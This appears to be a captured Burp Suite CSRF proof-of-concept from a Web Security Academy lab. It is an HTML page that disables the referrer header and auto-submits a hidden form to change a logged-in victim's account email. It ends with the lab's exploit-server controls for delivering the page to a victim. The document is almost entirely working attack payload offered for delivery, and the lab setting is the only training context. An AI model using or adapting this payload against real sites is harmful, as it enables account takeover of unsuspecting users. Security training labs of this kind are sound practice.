 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<meta name="referrer" content="no-referrer">
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a720048044deb8dc1d8176300860006.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="test&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log